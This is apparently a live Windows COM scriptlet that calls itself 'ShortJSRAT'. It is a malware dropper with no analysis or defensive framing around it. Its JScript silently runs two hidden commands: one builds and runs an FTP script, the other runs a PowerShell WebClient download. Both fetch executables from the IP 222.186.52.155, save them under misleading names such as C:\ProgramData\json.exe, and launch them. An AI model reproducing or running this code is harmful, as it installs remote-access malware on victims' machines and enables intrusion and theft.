 <?XML version="1.0"?>
<scriptlet>
<registration
progid="ShortJSRAT"
classid="{10001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Learn from Casey Smith @subTee -->
<script language="JScript">
<![CDATA[
ps = "cmd /c @echo open 222.186.52.155>>Ex.dat&@echo post>>Ex.dat&@echo post>>Ex.dat&echo bin>>Ex.dat&@echo get svcyr.exe>>Ex.dat
"&@echo bye>>Ex.dat&@echo svcyr.exe>>Ex.dat&@ftp -s:Ex.dat&del Ex.dat&svcyr.exe&svcyr.exe";
new ActiveXObject("WScript.Shell").Run(ps,0,true);
ps1 = "powershell.exe -WindowStyle Hidden $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.DownloadFile('http://222.186.52.155:21541/sh/ism.exe',
'C:\\ProgramData\\json.exe');START C:\\ProgramData\\json.exe;START C:\\ProgramData\\json.exe";
new ActiveXObject("WScript.Shell").Run(ps1,0,true);
]]>
</script>
</registration>
</scriptlet>